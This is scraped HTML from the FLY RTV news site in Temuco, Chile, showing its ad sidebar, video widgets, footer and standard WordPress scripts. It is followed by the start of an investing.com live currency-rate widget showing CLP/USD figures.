wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>SUPER OFERTAS</span></h4><a href="https://www.facebook.com/superofertatemuco/"><img width="300" height="168" src="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png" class="image wp-image-29310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png 300w, https://flyrtv.cl/wp-content/uploads/2025/06/images-8-150x84.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><h4 class="block-title"><span>HIERBERIA MIRAFLORES</span></h4><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png" class="image wp-image-29213  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><h4 class="block-title"><span>TRANSPORTE ROCABUS</span></h4><img width="300" height="245" src="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png" class="image wp-image-25451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png 300w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-150x123.png 150w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES.png 311w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><h4 class="block-title"><span>DESARMADURIA «PANCHITO»</span></h4><a href="https://www.flyrtv.cl"><img width="640" height="640" src="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg" class="image wp-image-29352  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg 640w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-420x420.jpg 420w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="media_image-20" class="td_block_template_1 widget media_image-20 widget_media_image"><h4 class="block-title"><span>PUBLISTOCK</span></h4><a href="https://www.instagram.com/publistock/"><img width="1280" height="509" src="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg" class="image wp-image-29399  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg 1280w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-300x119.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1024x407.jpeg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-768x305.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-150x60.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-600x239.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-696x277.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1068x425.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1056x420.jpeg 1056w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></aside><aside id="media_image-21" class="td_block_template_1 widget media_image-21 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>FLY NOTICIAS entrevista Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25818-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN&#038;_=1" /><a href="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN">https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN</a></video></div></aside><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Presentación nuevo cuerpo técnico Deportes Temuco</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25818-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1&#038;_=2" /><a href="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1">https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Entrevista en NEHUENTUE Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25818-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4&#038;_=3" /><a href="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4">https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4</a></video></div></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://flyrtv.cl/category/chile/">CHILE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://flyrtv.cl/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://flyrtv.cl/category/justicia/">JUSTICIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://flyrtv.cl/category/politica/">POLITICA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://flyrtv.cl/category/salud/">SALUD</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a>
</li>
			</ul>

			</aside><aside id="media_video-5" class="td_block_template_1 widget media_video-5 widget_media_video"><h4 class="block-title"><span>Cristian Epuin en CHOLCHOL En el día de La Mujer Indígena</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25818-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86&#038;_=4" /><a href="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86">https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86</a></video></div></aside><aside id="media_video-6" class="td_block_template_1 widget media_video-6 widget_media_video"><h4 class="block-title"><span>INAUGURACION HOTEL BOUTIQUE VILLA RICA</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25818-5" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM&#038;_=5" /><a href="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM">https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM</a></video></div></aside><aside id="media_image-22" class="td_block_template_1 widget media_image-22 widget_media_image"><h4 class="block-title"><span>Siguenos en Instagram</span></h4><img width="221" height="300" src="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg" class="image wp-image-27845  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Siguenos en Instagram" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg 221w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-754x1024.jpeg 754w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-768x1042.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-150x204.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-300x407.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-600x814.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-696x945.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-1068x1450.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-309x420.jpeg 309w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM.jpeg 1080w" sizes="auto, (max-width: 221px) 100vw, 221px" /></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><h4 class="block-title"><span>PARABTISAS MIRAFLORES</span></h4><a href="https://www.parabrisasmiraflores.cl/"><img width="1024" height="635" src="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg" class="image wp-image-25458  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-300x186.jpg 300w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-768x476.jpg 768w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-150x93.jpg 150w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-600x372.jpg 600w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-696x432.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-677x420.jpg 677w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-356x220.jpg 356w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><h4 class="block-title"><span>SABE A MEXICO</span></h4><a href="https://www.instagram.com/sabeamexico_/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg" class="image wp-image-29401  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1024x1024.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-768x768.jpg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-696x696.jpg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1068x1068.jpg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-420x420.jpg 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside><aside id="media_image-26" class="td_block_template_1 widget media_image-26 widget_media_image"><h4 class="block-title"><span>JOYERIA REYES</span></h4><a href="https://www.instagram.com/joyeriareyestemuco/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png" class="image wp-image-29398  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1068x1068.png 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-420x420.png 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; FLY RTV - TEMUCO - 2023 <BR>
Desarrollo: <a target="_blank" href="https://masradios.com" a/>+Radios Streaming HD | masradios.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6969f45a3c947
    -->

    <script type="text/javascript" src="https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyrtv.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyrtv.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dae7ce89e1a74236be410f0ca909bb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-16 05:18:34 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110
body_size: 2367
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme es" lang="es" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'eu'
		}
    </script>

    <title>Cotizaci&oacute;n de divisas en vivo</title>
<script>window.hideCols = ["time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="">
    <div class="mainHeader">
                                <a href="https://es.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=flyrtv.cl&af_adset=es&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&hl=es-ES&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=flyrtv.cl&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	        <div class="widgetTitle">Cotización de divisas en vivo</div>
    </header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Par<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Compra</div>
            <div class="hiddenOne js-col-ask">Venta</div>
            <div class="hiddenTwo last js-col-last">Último</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Apertura</div>
            <div class="hiddenOne js-col-high">Máximo</div>
            <div class="hiddenOne js-col-low">Mínimo</div>
            <div class="change js-col-change pointer">Variación<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">% var.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Hora</div>
        </article>

                    <article id="pair_11758">
                <div class="left instName js-col-pair_name" main-value="0,001132"><span class="pid-11758-arrowSmall redArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/clp-usd?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">CLP/USD</a></div>
                <div class="hiddenOne js-col-bid pid-11758-bid">0,001132</div>
                <div class="hiddenOne js-col-ask pid-11758-ask">0,001133</div>
                <div class="last hiddenTwo js-col-last pid-11758-last">0,001132</div>
                <div class="hiddenTwo hiddenFour js-col-prev">0,001133</div>
                <div class="hiddenOne js-col-high pid-11758-high">0,001133</div>
                <div class="hiddenOne js-col-low pid-11758-low">0,001132</div>
                <div class="change redFont js-col-change pid-11758-pc">-0,000001</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-11758-pcp">-0,05%</div>
				<div class="date js-col-time">
                    <span  class="pid-11758-time">09:18:08</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-11758 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_2110">
